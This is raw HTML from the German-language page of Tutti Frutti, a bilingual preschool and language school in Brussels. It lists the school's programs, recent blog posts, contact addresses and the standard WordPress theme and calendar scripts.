hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/de/eine-zweisprachige-vorschule/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Eine zweisprachige Vorschule</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#006981;--awb-inner-bg-color-hover:#006981;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/de/die-tutti-frutti-grundschule/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Die Tutti-Frutti-Grundschule</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#f25800;--awb-inner-bg-color-hover:#f25800;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/de/stages/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Praktikum</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#6f9135;--awb-inner-bg-color-hover:#6f9135;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/de/ausserschulische-kurse/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Au&szlig;erschulische Kurse</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#592133;--awb-inner-bg-color-hover:#592133;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/de/agenda/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Agenda</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:8%;margin-bottom:30px;width:100%;"></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:2%;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1280px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:20px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-animationtype="fadeInDown" data-animationduration="0.6" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:0px;"><h2 class="fusion-title-heading title-heading-left md-text-align-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.18;">Man spricht &uuml;ber uns</h2></div><div class="fusion-separator fusion-no-small-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:15px;width:100%;"></div><div class="fusion-text fusion-text-7 md-text-align-center"><p>Einige Aussagen von hier und anderswo, um Tutti Frutti besser kennenzulernen</p>
</div><div class="md-text-align-center"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#004455;--button_gradient_bottom_color:#004455;--button_gradient_top_color_hover:#ff3501;--button_gradient_bottom_color_hover:#ff3501;--button_margin-top:16px;" target="_self" href="https://tutti-frutti.be/blog/"><span class="fusion-button-text awb-button__text awb-button__text--default">Alle Artikel</span><i class="fa-angle-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-pagination fusion-blog-layout-center"><style type="text/css">.fusion-blog-shortcode-1 .fusion-blog-layout-grid .fusion-post-grid{padding:21px;}.fusion-blog-shortcode-1 .fusion-posts-container{margin-left: -21px !important; margin-right:-21px !important;}</style><div class="fusion-posts-container fusion-posts-container-pagination fusion-blog-rollover fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-equal-heights" data-pages="5" data-grid-col-space="42" style="margin: -21px -21px 0;min-height:500px;"><article id="blog-1-post-14882" class="fusion-post-grid post-14882 post type-post status-publish format-standard hentry category-unkategorisiert">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:none;">

<div class="fusion-post-content-wrapper" style="padding:30px 8% 25px 8%;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="https://tutti-frutti.be/de/deutsche-schule-bruessel-kinder-zweisprachige-bildung-und-betreuung/">Deutsche Schule Br&uuml;ssel Kinder: Zweisprachige Bildung und Betreuung</a></h2><p class="fusion-single-line-meta"><span class="vcard" style="display: none;"><span class="fn"><a href="https://tutti-frutti.be/de/author/tuttifrutti_julien/" title="Beitr&auml;ge von Julien" rel="author">Julien</a></span></span><span class="updated" style="display:none;">2023-11-07T13:33:10+00:00</span><span>November 7th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://tutti-frutti.be/de/category/unkategorisiert/" rel="category tag">Unkategorisiert</a><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-single sep-solid"></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a class="fusion-read-more" href="https://tutti-frutti.be/de/deutsche-schule-bruessel-kinder-zweisprachige-bildung-und-betreuung/" aria-label="More on Deutsche Schule Br&uuml;ssel Kinder: Zweisprachige Bildung und Betreuung">Read More</a></div><div class="fusion-alignright"><a href="https://tutti-frutti.be/de/deutsche-schule-bruessel-kinder-zweisprachige-bildung-und-betreuung/#respond"><i class="awb-icon-bubbles" aria-hidden="true"></i>&nbsp;0</a></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-14827" class="fusion-post-grid post-14827 post type-post status-publish format-standard hentry category-unkategorisiert">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:none;">

<div class="fusion-post-content-wrapper" style="padding:30px 8% 25px 8%;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="https://tutti-frutti.be/de/oeffnungszeiten/">&Ouml;ffnungszeiten</a></h2><p class="fusion-single-line-meta"><span class="vcard" style="display: none;"><span class="fn"><a href="https://tutti-frutti.be/de/author/tuttifrutti_julien/" title="Beitr&auml;ge von Julien" rel="author">Julien</a></span></span><span class="updated" style="display:none;">2025-04-19T12:31:14+00:00</span><span>Oktober 19th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://tutti-frutti.be/de/category/unkategorisiert/" rel="category tag">Unkategorisiert</a><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-single sep-solid"></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a class="fusion-read-more" href="https://tutti-frutti.be/de/oeffnungszeiten/" aria-label="More on &Ouml;ffnungszeiten">Read More</a></div><div class="fusion-alignright"><a href="https://tutti-frutti.be/de/oeffnungszeiten/#respond"><i class="awb-icon-bubbles" aria-hidden="true"></i>&nbsp;0</a></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<div class="fusion-clearfix"></div></div><div class="pagination clearfix"><a class="pagination-prev" rel="prev" href="https://tutti-frutti.be/de/"><span class="page-prev"></span><span class="page-text">Previous</span></a><a href="https://tutti-frutti.be/de/" class="inactive">1</a><span class="current">2</span><a href="https://tutti-frutti.be/de/page/3/" class="inactive">3</a><a class="pagination-next" rel="next" href="https://tutti-frutti.be/de/page/3/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div></div></div></div></div>
</div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="media_image-2">@media (max-width: 800px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_media_image" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><a href="https://tutti-frutti.be/"><img width="400" height="56" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714" class="image wp-image-1731  attachment-fusion-400 size-fusion-400" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-200x28.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-300x42.png?media=1723457714 300w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-500x70.png?media=1723457714 500w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 512w" sizes="(max-width: 400px) 100vw, 400px" /></a><div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>Nur eine nummer : </strong>+32.2.538.37.43<br />
<strong>Nur eine email :</strong> <a href="mailto:info@tutti-frutti.be">info@tutti-frutti.be </a></p>
<p><strong>DATENSCHUTZERKLÄRUNG DER TUTTI FRUTTI VoG<br />
</strong><a href="https://tutti-frutti.be/de/dsgvo-vog-tutti-frutti-asbl/">DSGVO &#038; VoG TUTTI FRUTTI ASBL</a></p>
<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">TUTTI FRUTTI KURSE, PRAKTIKA UND BÜRO</h4>			<div class="textwidget"><p>Rue de la Victoire, 204<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section><section id="text-8" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">NUR KURSE UND PRAKTIKA</h4>			<div class="textwidget"><p>Rue Africaine, 27<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us!</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Tuttifruttischool/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tutti_frutti_language_school/?hl=en"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@TuttiFrutti204"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" href="https://vimeo.com/user85665782"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2020 | <img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/COMSA_ASBL.png?media=1723457714" alt="" width="80" height="30" />/<a href="https://www.comsa-asbl.be/"><strong> www.comsa-asbl.be</strong> </a>| Un service de communication valorisant votre projet associatif.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/de/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Français wechseln" title="Zu Français wechseln" >
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/en/" class="wpml-ls-link" role="menuitem"  aria-label="Zu English wechseln" title="Zu English wechseln" >
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/de/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.16.0.1769795854&media=1723457714" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.16.0.1769795854&media=1723457714" id="featherlight-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.16.0.1769795854&media=1723457714" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.16.0.1769795854&media=1723457714" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.16.0.1769795854&media=1723457714" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"Tag","days":"Tage","hour":"Stunde","hours":"Stunden","minute":"Minute","minutes":"Minuten","second":"Sekunde","seconds":"Sekunden","next":"Weiter","prev":"Vorher","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"953385f0f2","fes_thankyou_page_time":"2000","fes_upload_nonce":"d2ecac2560","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"Tag","days":"Tage","hour":"Stunde","hours":"Stunden","minute":"Minute","minutes":"Minuten","second":"Sekunde","seconds":"Sekunden","next":"Weiter","prev":"Vorher","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"953385f0f2","fes_thankyou_page_time":"2000","fes_upload_nonce":"d2ecac2560","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.16.0.1769795854&media=1723457714" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.16.0.1769795854&media=1723457714" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.16.0.1769795854&media=1723457714" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.16.0.1769795854&media=1723457714" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.16.0.1769795854&media=1723457714" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
